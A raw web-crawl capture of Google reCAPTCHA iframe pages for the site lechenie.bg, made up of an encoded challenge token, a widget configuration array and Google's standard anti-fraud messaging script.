7YfZcOpSsO/wr3Chk3CvQkfN8K7wr3DgS0pUsKdIcO4XGg8w7DDu8OaIkHDpMK3w7cXQSvDp8Otw6ZHfcKsbxbDp1gow5FQw4LCkcO9Z8Oiw7HDucKfw67DoUJWw4jDjcKuKTfCmsOGw7d4AcKlOg1DGsODVsObw7jDlVNyI8OmYcKrw4jCpAPDncO3XsOsfwXClcK/fcKdwpcYdB40U8OBEcKIw7DCmcKHwpNhLsKOVsOiw75Hw4rCnsKDOG7DvBR8wqZTEDZXw4/DkAbCgcOSeFBCwpAcGHTCmcO0w6bCq8OVwq3CvsO4woLDmxA+woTDkUvDrcKgwqYyYTXCg8Ofwr/[base64]/w4TDksOcw4fDmcOxVcO6J3jDk2Uaw5zCgsKGwrY/[base64]/CjWbCtMOXw7bDhB7CkX/CiMOYS8KAwpwhVUsJwqE6NjYDw7nCjsKLw7XDs8KEwqfDgsKCw75wYcO4w43ChsO7w7YdfCPDgUg9CFhnw6Azw4Ffw7HCslXDoHobF1DDpMOHUnXChy3DrMKoKRrCksKEw5rCpsK9EGp/P2BQLMKWw4AmAwHCoFJXw5HDmmkMw4kzwrTDicO9PcOTwpfDpsKnLGvCn8KjKcK4wqNAwo7DqMOXDEXDi0skw6rDsxUNGsKvZ21Nw67DiMO9w7zDlsO1MXDCgWA+AcOFUsKsbsOLwpc9XBjDlsOpw5fDusOMworCk8Kzw4sAN8KiwoPDrMOZeQ/[base64]/[base64]/DuXrCsMOKwoPDksK6wq/[base64]/D1HDiE/CukzDoxPCs8Kzw6xxwrTDtMOgw78ICTPCm3nDtDlvwokfbWLDjXPCg8KqwpNcGnZywpDCjcKww5nDsMOeGzogw6YLwpxSAXsLbsKWdUXDlsO7w7DCp8Ocw4LDjMObwoTCmjvCicOPHyLCun4EFlZewr7Di8OcKcKnCMKzN0TDr8KUw5ciRsK9PEh1VsKtVMK3VSXCiG/[base64]/Dq2PCgW4qwo40wqdowpExMcO/fsKyw6xmT2LDp1XCmHTCmsO9VjhuFjIdw6nDp25lKcKzwpVawrwAw4vDkUfDj8OfLMKeZ8KMJMOEwpIawoYFVlgZL0xgwrIOw6Mxw7lkbEDDgsO1asO3w5IBwq7Cj8KlwrDCrWJTw7/DnsKTfcO3wrzCicK0GynCsF/DrMKowonDs8KaQcO0MT/Ck8KFwq3DhwjCk8OzbhbDocKTL3QWwqtrwrXDhm7DsFjDm8KDw5YCJVbDqEvDlcK+PcOWe8OFEsOEQB7CmnRKwpICecOsGUFZbAEawpPCgMOITWDDo8Oiw7XCjcOzWl8efjTDpcOqScOeQTg9BFllwrzCjh5Sw4zDicOfHxQ1wpPCl8K1w78ww4opw6/[base64]/wq/CqFkkQnvCnsOVwoXDlyvDqMOvwpo5G8K9PcKyfsKWwqRiw4DDhk7DtX/Cp33Dry7DqSzDhMOYwoJzwqvCk8OnwrZrwqpOwrkfwqcWw6XDrMK6dVDDgh3CkyzCo8KUdMOHbcK5FsOaR8OSBcKIFhtkXiXDnsKiVcO4woUWFj41AsOjwoRhJ8ONGcO9FMK3wrfDrMO1wo0AbcOXKQjChhDDgR7CjU7CrE9DwqUoX3BdWsK8wrjCtGDDnBI\\u003d\x22],null,[\x22conf\x22,null,\x226LcdpowUAAAAACirQpWEUjL08LL6tMEZeGxfVl3s\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,281],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lechenie.bg:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/bg/policies/privacy/\x22,\x22https://www.google.com/intl/bg/policies/terms/\x22],\x22TyBXEfucFLRbAXubQShhR6PfTYKC5sdjMFLJ7tdfrS0\\u003d\x22,0,0,null,1,1770069269050,0,0,[244,27,109,51],null,[162,106,36,10],\x22RC-id00fojarBrBvQ\x22,null,null,null,null,null,\x220dAFcWeA4zCxYuh5BYDAbB2FLntislxEsKqFZmZwWc6YRTq_MNfpkMUsrgxPYw4kHv1n38szKzqEXJEf2Q34tTqTG-pY_08DeXgA\x22,1770152069066]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -275
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tkEyc7R0cOOirvfZ11gJeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770065670940');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>